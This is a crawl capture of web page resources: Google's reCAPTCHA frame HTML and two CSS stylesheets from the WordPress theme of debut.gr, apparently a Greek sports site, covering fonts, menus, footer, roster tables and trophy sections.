

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F4kHrVGFCk2L-hIGbPeatg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765378061278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1
body_size: 4610
content:
html,body,div,span,object,iframe,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}

* {margin:0; padding:0;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
outline:0;
-webkit-font-feature-settings: "kern" 1;
        font-feature-settings: "kern" 1;
-webkit-font-kerning: normal;
        font-kerning: normal;
-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

:root{
  --darkred:#000000;
  --red:#121212;
  --lightred:#B7964B;
}

html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:10px;font-display:swap;font-family:'Arial', serif;outline:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:kern 1;font-feature-settings:kern 1;-webkit-font-kerning:normal;font-kerning:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}


.th24gr {background-color:#FFFFFF;font-weight:normal;font-size:10px}


@font-face {
    font-family: 'FranklinGothic-Heavy';
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot');
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff2') format('woff2'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff') format('woff'),
        url('../fonts/Franklin/FranklinGothic-Heavy.svg#FranklinGothic-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: 'Cyber Space';
	src: url('../fonts/cyber/Cyberspace Raceway Back.eot');
	src: url('../fonts/cyber/Cyberspace Raceway Back.woff') format('woff'), 
       url('../fonts/cyber/Cyberspace Raceway Back.ttf') format('truetype'), 
       url('../fonts/cyber/Cyberspace Raceway Back.svg') format('svg');
	font-weight: normal;
	font-style: normal;
  font-display: swap;
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff) format('woff');
font-weight:800;
font-style:normal
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot);
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff) format('woff');
font-weight:600;
font-style:normal
}

@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-bold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-bold-webfont.woff) format('woff');
font-weight:700;
font-style:normal;
}

@font-face {
    font-family: 'Venue';
    src: url('../fonts/venue/PFVenue-Bold.eot');
    src: url('../fonts/venue/PFVenue-Bold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Bold.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Venue Medium';
    src: url('../fonts/venue/PFVenue-Medium.eot');
    src: url('../fonts/venue/PFVenue-Medium.eot?#iefix') format('embedded-opentype'),
        url('../fonts/venue/PFVenue-Medium.woff2') format('woff2'),
        url('../fonts/venue/PFVenue-Medium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



.franklin{font-family:'FranklinGothic-Heavy';font-weight:normal}
.cyberspace{font-family:'Cyber Space';font-weight:normal}

.o-head {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 800;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-m {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 600;
    letter-spacing: -.525px;
    margin: 0;
}

.o-head-b {
    font-family:'cf_asty_st';
    line-height: 1.15;
    font-weight: 700;
    letter-spacing: -.525px;
    margin: 0;
}

.roboto{font-family: 'Roboto', sans-serif;letter-spacing:-0.25px}
.rb-400{font-weight:400}
.rb-500{font-weight:500}
.rb-700{font-weight:700}
.rb-800{font-weight:800}

em{font-style:italic}
a,
a:hover,
a:visited,
a:focus{text-decoration:none;color:#000}

img {height: auto;border:0;max-width: 100%}
.imagefit{-o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center 20%;
    object-position: center 20%;
    width: 100%;
    max-width: none;
    height: 100%
}
figure {margin: 0;line-height:0}

.blocked {
    display: block;
}
.prel{position:relative}
.maxgridrow{max-width:1300px;margin:0 auto;padding:0 20px;position:relative}
.text-ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.uppercase{text-transform:uppercase}

.white-c {
    color: #fff;
}
.semiblack{color:#111111}
.grey-c{color:#666}


.font-xl {font-size: 40px}
.font-l {font-size: 30px}
.font-xm {font-size: 22px}
.font-m {font-size: 20px}
.font-normal{font-size:16px}
.font-15{font-size:15px}


.line-1{line-height:1.1}
.line-12{line-height:1.2}




/* HEADER */
#identity{position:relative;padding-top:0;background-color:#000000;border-bottom:1px solid rgba(255,255,255,.2)}
#main-menu{position:relative;display:block;padding:0}
.main-menuwrap{display:flex;align-items:center;clear:both;justify-content:center}
.main-menuwrap li{transition:all .3s ease;font-size:15px;text-transform:uppercase;font-family:'Roboto';line-height:2.2;margin:0 10px;padding:2px 0;font-weight:800}
.main-menuwrap li a{color:#FFF}
.main-menuwrap li:first-child{margin-left:0}
.main-menuwrap li:last-child{margin-right:0}
.width-728{width:728px}
#main-menu:before{content:"";border-top:1px solid rgba(255,255,255,.2);position:absolute;left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;right:50%;width:100vw;top:0}
.logo.cyberspace {
    font-size: 5rem;
    letter-spacing: 4px;
    text-align: center;
    margin: 0 auto;
    display: block;
}
.header-label *{color:#FFF}
.header-label {
    display: block;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    font-family: 'FranklinGothic-Heavy';
}
.top-row{border-bottom:1px solid rgba(255,255,255,.2)}
.logowrap{padding-top:.7rem}
.top-row .column{padding:0}
.a-logo{display:block;max-width:430px;margin:0 auto}
.logo-item {
    margin-bottom: 10px;
    width: 100%;
    height: 50px;
    background-image: url(../imgs/DEBUTn.png);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

.logo-item:hover{background-image:url(../imgs/moshed.gif)}
.header-social{display:flex;align-items:center;justify-content:flex-end}
.header-social li a{color:#FFF}
.header-social li{margin-right:8px}
.header-social li {
    color: #fff;
    list-style: none;
    margin-right: 8px;
    background-color: red;
    border-radius: 100%;
    padding: 3px;
    transition: all 0.3s ease;
}
.header-social li:hover {
    margin-bottom: 5px;
}

.header-social li:last-child{margin-right:0}
.topmenu{display:flex;align-items:center}
.topmenu .topmenu-i {
    display: block;
    text-align: center;
    font-size: 20px;
    color: #fff;
    font-family: 'Venue';
    font-weight: 600;
    position: relative;
    padding: 2px 1rem;
    cursor: pointer;
    transition: all .3s ease;
}
.topmenu .topmenu-i a{font-weight:600;font-size:20px;color:#FFF;font-family: 'Venue';font-weight:600}
.topmenu .topmenu-i .topsubm{display:none}
.topmenu-i.actived .topsubm{display:block;position:absolute;background-color:#4a0202;z-index:3;min-width:160px;top:33px;left:0;text-align:left}
.topmenu-i.actived .topsubm a {
    display: block;
    padding: 2px 10px;
    text-transform: uppercase;
    font-family: 'Venue';
    transition: all .3s ease;
    font-weight: 400;
    font-size: 18px;
}
.topmenu .topmenu-i:first-child {border-left: 1px solid rgba(255,255,255,0.2)}
.topmenu .topmenu-i {border-right: 1px solid rgba(255,255,255,0.2)}

.topmenu .topmenu-i:hover,.topmenu-i.actived,.topmenu-i.actived .topsubm a:hover{background-color:var(--lightred)}

.main-menuwrap li{position:relative}
.main-menuwrap li:after{content:"";position:absolute;left:0;top:0;height:5px;width:0;transition:all 0.3s ease;}
.main-menuwrap li:first-child:after{display:none}

.main-menuwrap li.current-s:after,
.main-menuwrap li:hover:after{
  background-color:var(--lightred);
  width:100%;
}

.logowrap .flexgrid{margin-bottom:.7rem}

.bilboard-top {
    z-index:1;
    text-align: center;
    position:relative;
    margin: 0 auto;
    clear: both;
    border-top: 1px solid rgba(255,255,255,.2);
}

.troll a, .troll a:hover, .troll a:visited {
    color: #fff;
}
.troll {
    color: #fff;
    font-family: 'Venue Medium';
    font-size: 20px;
    line-height: 1.15;
    letter-spacing: .51px;
    max-width: 520px;
    display: block;
    float: right;
    text-shadow: 1px 1px 1px #000;
    border-left: 5px solid var(--lightred);
    padding-left: 10px;
}
.troll label {
    color: #fff;
    font-family: 'Cyber Space';
    text-transform: uppercase;
    font-size: 16px;
    text-shadow: 1px 1px 1px #000;
    letter-spacing: 1px;
}

.troll label i{font-style:normal;color:#FF0000}
.troll .alpha {
    font-family: 'Alfa Slab One',cursive;
    font-size: 45px;
    position: absolute;
}


/* GENERAL */
.latestnews{z-index:1;background-color:#FFF;padding:10px;max-height:500px;overflow-y:scroll;overflow-x:hidden}
.row-row-item{display:flex;flex-direction:row;border-bottom:1px solid #DDD;padding-bottom:12px;margin-bottom:12px}
.row-row-item:last-child{margin:0;border:0;padding:0}
.row-row-item .tile-image{width:100px;height:80px}
.row-row-item .row-title{width:calc(100% - 100px);padding-right:10px;padding-left:10px}
.row-row-item .row-title time{color:#132DFF;font-weight:800;font-family:'Roboto';font-size:13px}
.scroll-s::-webkit-scrollbar{width:5px}
.scroll-s::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
.scroll-s::-webkit-scrollbar-thumb{border-radius:0;background-color:#111111;-webkit-box-shadow:none}
.scroll-s{scrollbar-color:#111111 white;scrollbar-width:thin}
.latestnews-t {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 10px;
    text-align: center;
    position: relative;
    z-index: 1;
    letter-spacing: 1px;
}
.text-shadow{text-shadow:2px 2px 0 #000000}
.latest-button {
    margin: 20px auto;
    max-width: 180px;
    display: block;
    color: #FFF;
    background: #000000;
    background: -webkit-linear-gradient(to bottom, #434343, #000000);
    background: linear-gradient(to bottom, #434343, #000000);
    font-weight: 800;
    font-family: 'cf_asty_st';
    text-align: center;
    font-size: 15px;
    line-height: 1.3;
    padding: 10px 0 7px;
}
a.latest-button,
a.latest-button:hover,
a.latest-button:focus,
a.latest-button:visited{color:#FFF}


/* BURGER MENU */
#punch-swipe span:nth-child(3){width:60%}
#punch-swipe span:nth-child(2){width:80%;margin:5px 0}
#punch-swipe span:first-child{width:100%}
#punch-swipe span{height:3px;background:#FFF;display:block}
#punch-swipe{width:40px;cursor:pointer}
.main-menuwrap li.puncher:hover{background:0}
.close-burger{position:absolute;top:calc(50% - 17px);left:calc(-50vh + 16px);z-index:1;width:100vh;padding:10px;font-size:0.8rem;line-height:1.4rem;letter-spacing:1px;text-align:center;font-weight:700;background:#000;;font-family:'cf_asty_st';color:#fff;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);cursor:pointer}
.burger-menu{position:fixed;top:0;left:0;bottom:0;z-index:4;width:100%;padding-left:34px;background:#fff;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s;-o-transition:transform .4s;transition:transform .4s;transition:transform .4s,-webkit-transform .4s;overflow:hidden;cursor:-webkit-grab;cursor:grab}
.burger-menu--open{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.burger-menu h4{margin:0 0 4px;font-size:40px;line-height:1.4rem;letter-spacing:6px;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-number{position:absolute;top:25px;right:20px;font-size:164px;line-height:1.3;font-family:'Venue',sans-serif;font-weight:400;color:var(--red)}
.burger-menu-sections{display:-webkit-box;display:-ms-flexbox;display:flex;height:100vh;position:relative;z-index:1}
.burger-menu-section{position:relative;padding:100px 20px 50px;width:calc(100%/3);min-width:450px}
/* .burger-menu-section{border-right:1px solid #DDD} */
.burger-menu-section:after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 1px;
    background: -moz-linear-gradient(top, rgba(219,219,219,0.65) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(top, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
    background: linear-gradient(to bottom, rgba(219,219,219,0.65) 0%,rgba(0,0,0,0) 100%);
}
.burger-menu-items{margin-top:20px;display:block}
.burger-menu-items li{display:flex;align-items:center;width:100%;font-size:15px;font-family:'cf_asty_st';border-bottom:1px solid #eee;max-width:320px;padding-bottom:8px;margin-bottom:8px}
.burger-menu-items li a {color:#0f0f0f}
.swiper-container-horizontal:after {
    background-color: #fff;
    background-image: url(../imgs/opinions_graph-min.png);
    background-position: right 0;
    background-size: auto;
    background-repeat: no-repeat;
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    opacity: 0.92;
}
.burger-column-desc {
    font-family: 'Venue';
    color: #777;
    font-size: 17px;
    margin: 10px 0 0;
    display: block;
    height: 25px;
    line-height:1.2
}
.burger-menu-items li .menuimage {
    width: 44px;
    border-radius: 100%;
    overflow: hidden;
    height: 44px;
    margin-right: 10px;
}

.megamenu{width:320px;opacity:0;left:-320px;position:fixed;z-index:147483648;transition:all .3s ease;top:0;bottom:0;padding:2rem;background-color:#fff;display:flex;flex-direction:column;justify-content:space-between}
.side-menu-active .megamenu{opacity:1;left:0;width:320px}
#closem{width:24px;position:absolute;right:20px;cursor:pointer}
#megamenu-o{max-height:90vh;overflow-y:scroll;padding-right:2rem}

#megamenu-o::-webkit-scrollbar{width:5px}
#megamenu-o::-webkit-scrollbar-track{-webkit-box-shadow:none;border-radius:0}
#megamenu-o::-webkit-scrollbar-thumb{border-radius:0;background-color:#16A085;-webkit-box-shadow:none}

#megamenu-o{scrollbar-color:#16A085 #fff;scrollbar-width:thin}
.megamenu .menu-item {
    font-size: 1.5rem;
    list-style: none;
    padding: 0;
    border-bottom: 1px solid #ddd;
    display: block;
    width: 100%;
    line-height: 1;
    min-height: 20px;
    margin: 10px 0;
    padding-bottom: 10px;
    font-family: 'FranklinGothic-Heavy';
}
.megamenu .menu-item a{color:#000}


.search-icon {
    width: 35px;
    cursor:pointer;
    position: absolute;
    right: 0;
    display: block;
}

.anazitisi {
    overflow:hidden;
    background-color: #000;
    height:0;
    transition:all 0.3s ease;
}

.anazitisi.open-box{height:auto}

.search-wrap {display: flex;justify-content: center;padding: 15px}
#searchform {width: 100%;display: block;max-width: 700px;text-align:center}
#searchform input[type="text"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    background-color: #FFF;
    padding: 9px 10px;
    font-size: 1.5rem;
    font-family: inherit;
    width: calc(100% - 120px);
    border-radius: 0;
    font-weight: 400;
    color: #000;
    max-width: 400px;
    margin: 0;
    line-height: 1;
}
#searchform input[type="submit"] {
    background:var(--lightred);
    cursor:pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    border: 0;
    margin: 0;
    padding: 10px 10px;
    font-size: 1.5rem;
    font-weight: bold;
    color: #222;
    width: 120px;
    line-height: 1;
}


/* FOOTER */
.site-footer{padding:2rem 0 0;background:#000000}
.copyright-row{border-top:1px solid rgba(255,255,255,0.2);padding-top:.5rem}
.copyright-row{font-size:14px;font-family:'cf_asty_st';color:#FFF}
.footer-menu li{padding:0 5px;font-size:13px;white-space:nowrap;font-family:'cf_asty_st';color:#FFF}
.footer-menu{display:flex}
.footer-desc{font-size:15px;line-height:1.3;color:#fff;margin:1rem auto 2rem;font-family:'cf_asty_st';max-width:600px;text-align:center}
.social-footer li a{color:#FFF}
.social-footer li{color:#FFF;list-style:none;margin:0 5px;background-color:#222222;border-radius:100%;padding:5px}
.social-footer{display:flex;margin-top:1rem;margin-bottom:1rem;justify-content:center}
.footer-item{display:block;font-size:14px;font-family:'cf_asty_st';padding:0 5px}
.footer-m-menu{display:flex;flex-wrap:wrap;text-transform:uppercase;justify-content:center;margin-top:12px}
.footer-item a{color:#FFF;text-decoration:none}
.footer-item a:hover{text-decoration:UNDERLINE;color:#FFF}
.newsletter-row{left:50%;margin-left:-50vw;margin-right:-50vw;max-width:100vw;position:relative;right:50%;width:100vw;background-color:#c50915;margin-top:1.5rem;text-align:center;color:#FFF;font-family:'cf_asty_st';padding-top:2rem;padding-bottom:2rem}
.newsletter-row .footer-header{font-size:1.6rem;font-family:'FranklinGothic-Heavy'}
.newsletter-row p{font-size:16px}
.footer-menu li a {
    color: #FFF;
}
.footer-main {
    margin: 20px auto;
}

.contentpage{
    padding: 0 2rem;
    font-size: 20px;
    font-weight: 400;
    color: #0f0f0f;
    line-height: 1.4;
}.contentpage p {
    margin: 15px 0;
}


.TopBillboard {
    background-color: #222;
    text-align: center;
    padding: 15px 0;
}
.footer-main .a-logo {
    max-width: 300px;
}

.narrow-ad {
    background-color: #f1f1f1;
}

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all
body_size: 2479
content:
.cat-header {
    position: relative;
/*     background: #a80505; */
/*     background: linear-gradient(133deg,rgba(168,5,5,1) 0%,rgba(168,5,5,1) 48%,rgba(220,12,21,1) 100%); */
/*     border-bottom: 3px solid #a10100; */
}

#ArchivePage:after {
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    right: 50%;
    width: 100vw;
    background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
    position: absolute;
    top: 6px;
    content: "";
    display: block;
    max-height: 450px;
    height: 100vh;
    z-index: -1;
}
#ArchivePage {
    z-index: 1;
    position: relative;
    padding-top: 1.2rem;
}

.single_cat_title {
    margin: 0 auto;
    position:relative;
    display: block;
    text-align:left;
/*     text-align: center; */
}
.category-descr a {
    color: #FFF;
    border-bottom: 3px solid red;
}
.category-descr {
    max-width: 1100px;
    margin: 0 auto;
    font-size: 18px;
    color: #FFF;
/*     text-align: center; */
    text-align:left;
    font-family: 'cf_asty_st';
    line-height: 1.5;
    padding: 0 0 1rem;
}
.category-descr strong {
    color: #FFF;
}

.category-descr p {
    letter-spacing:-0.5px;
    margin-bottom: 5px;
}

.narrow-sidebar {
    width: 330px;
}

.tile-image.image-h-large {
    height: 510px;
    overflow: hidden;
}

.tile-image.image-h-small {
    height: 210px;
    overflow: hidden;
}

.tile-image.image-h-semi {
    height: 310px;
    overflow: hidden;
}
.border-hover img{
transition: all 0.3s ease;
}
.border-hover:hover img{
  transform:scale(1.08);
}
.border-hover:hover:after {
    width: 100%;
}

.border-hover:after {
    content: "";
    position: absolute;
    height: 6px;
    background: var(--lightred);
    width: 0;
    transition: all 0.2s ease;
    left: 0;
    display: block;
    bottom: 0;
}

.blocked .tile-content p {
    margin-top:10px;
}


.blocked .o-meta {
    line-height: 1;
    margin-top: 5px;
    font-size: 13px;
    margin-bottom:15px;
}
.o-meta .post-date {
    color: var(--lightred);
    border-bottom:3px solid;
    padding-bottom:3px;
}


.roster-table {
    font-family: cf_asty_st;
    font-size: 14px;
    width: 100%;
    font-weight: 600;
}



table .tr-header th {
    padding: 10px;
    text-align: center;
    color: #FFF;
    font-weight: 800;
    text-transform: uppercase;
}

table.roster-table tr td {
    vertical-align: middle;
    text-align: center;
    padding: 5px;
}
.roster-table tr:nth-child(odd) {
    background-color: #F4F4F4;
    vertical-align: middle;
}
.roster-table tr:nth-child(even) {
    background: #FFF;
}

.roster-table tr.tr-header {
    color: #FFF;
    text-align:center;
    background: #DC0C15;
}
.border-hover {
    overflow: hidden;
}


.topstory-t, .section-name {
    position: relative;
    font-size: 32px;
    color: #222222;
    line-height: 1;
}



.wrap-transefrs.prel {
    background-color: #fff;
    border: 1px solid #ddd;
}

.metagrafi-row {
    display: flex;
    padding: 20px;
    font-size: 14px;
    font-family: 'cf_asty_st';
    border-bottom: 1px solid #DDD;
}

.metagrafi-row:last-child{
  border:none
}

.player-image {
    width: 120px;
    float: left;
}.player-details {
    width: calc(100% - 120px);
    float: left;
}
.imgpl {
    width: 80px;
    height: 80px;
    background-color: var(--darkred);
    border-radius: 100%;
}

.details-table {
    display: flex;
    align-items:center;
    width: 100%;
    flex-wrap: wrap;
}
.details-table .metagrafi-name {
/*     width: 65%; */
    font-size: 22px;
    font-family: 'FranklinGothic-Heavy';
        color: var(--red);
}
/* .metagrafi-ilikia {
    border-left: 2px solid red;
    margin-left: 10px;
    padding-left: 10px;
    line-height: 1;
} */
.details-table .metagrafi-ilikia strong {
    color: #999;
    font-weight: normal;
}


/* .metagrafi-ilikia,
.metagrafi-kostos,
.details-table .metagrafi-omada,
.metagrafi-thesi {
    display: block;
    width: 100%;
    margin: 5px 0;
    border-bottom:1px solid #EEE;
}
 */
/* .metagrafi-ilikia{margin-bottom:0;border:none} */
.metagrafi-table {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    color:#000;
}

.metagrafi-table span {
    width: 50%;
    border: 1px solid #ddd;
    padding: 10px;
}
.metagrafi-table span:nth-child(1), 
.metagrafi-table span:nth-child(2){border-bottom:none;border-top:none}

.metagrafi-table span:nth-child(1),
.metagrafi-table span:nth-child(3){border-right:none;border-left:none;padding-left:0}

.metagrafi-table span:nth-child(2),
.metagrafi-table span:nth-child(4){border-right:none}

.metagrafi-table span:nth-child(3), 
.metagrafi-table span:nth-child(4){border-bottom:none}

.metagrcolumn-header {
    background-color:#eaeaea;
    border-top:1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px;
    font-family: 'FranklinGothic-Heavy';
    color: #000;
    font-size: 15px;
    display: flex;
    align-items: center;
}

.metagrcolumn-header:first-child{border:none}
.metagrafi-row:nth-child(odd) {
    background-color: #f9f9f9;
}

.metagrcolumn-header .round-ico {
    display: block;
    margin-right: 15px;
}


.metagrcolumn-header .round-ico .rounded {
    width: auto;
    height: auto;
    display: block;
    border-radius: 15px;
    padding: 4px 15px 0;
}

.r-irthan:after {
    content: '\2190';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}

.r-efygan:after {
    content: '\2192';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}
.r-ananeosan:after {
    content: '\2970';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}


.navigationd {
    margin-left: 0;
    margin-top: 1rem;
    display: block;
    width: 100%;
    border-top: 1px solid #DDD;
    padding-top: 1rem;
    margin-bottom: 2rem;
}
.navigationd ul.nom{margin:0 auto;display:table}
.navigationd ul li{text-indent:-99999px;font-size:0}
.navigationd ul li.prvnav,.navigationd ul li.nxtnav{display:block;float:left;margin:0 5px}
.navigationd ul li.prvnav.no-action{opacity:.2;cursor:none}
.navigationd ul li.prvnav a,.navigationd ul li.nxtnav a{transition:all .3s ease;border:1px solid transparent;display:block;width:44px;height:40px;background-repeat:no-repeat;background-position:center;background:0;border-radius:4px;background-color:var(--red);transition:all .2s ease}
.navigationd ul li.prvnav.no-action a{cursor:initial}
.navigationd ul li.prvnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-prev.png)}
.navigationd ul li.nxtnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-next.png)}



.widget-box {
    margin: 30px auto;
    display: block;
}

.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 20px;
}


.author-box {
    display: block;
    background-color:#EDEDED;
    padding: 1rem;
    border-radius: 10px;
}.author-box .author-label {
    display: flex;
    align-items:center;
    margin-bottom: 1rem;
    border-bottom: 1px solid #DDD;
    padding-bottom: 8px;
}
.author-box .author-label .author-image {
    width: 50px;
    height: 50px;
    margin-right:15px;
    overflow: hidden;
    border-radius: 100%;
}
.author-box .author-label .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 20px;
    color: #000;
}
.author-box .author-label .author-name-wrap{
    display: flex;
    flex-direction: column;
}

.author-box .author-label .author-id {
    font-family:'Venue Medium';
    line-height: 1;
    font-size: 20px;
    color: var(--red);
}

.author-desc {
    font-size: 14px;
    font-family: 'cf_asty_st';
    line-height: 1.42;
    color: #000;
}

.author-header span {
    width: calc(100%/13);
}
.author-header span:nth-child(odd) {
    background-color: red;
}
.author-header {
    display: flex;
    height: 40px;
    margin-top: -10px;
    margin-bottom: 1.6rem;
}

.author-social {
    display: flex;
    align-items:center;
    border-top: 1px solid #ccc;
    margin-top: 8px;
    padding-top: 8px;
}
.author-social a {
    display: block;
    margin-right: 5px;
}

.author-social .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 12px;
    color: #000;
    margin-right: 10px;
}


/* TROPHIES */
.flextrophies {
    display: flex;
    width: 100%;
    max-width: 1280px;
    padding: 0 0 2rem;
    margin: 0 auto;
    flex-wrap: wrap;
    justify-content: center;
}
.wrap-tr {padding-top:1.5rem}

.wrap-tr:nth-child(even) {
    background-color: #f9f9f9;
}
.trophy-slide {
    padding: 12px;
    width: 20%;
}
.wrap-tr .trophy-header {
    font-size: 32px;
    font-family: 'FranklinGothic-Heavy';
    text-transform: uppercase;
    position: relative;
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
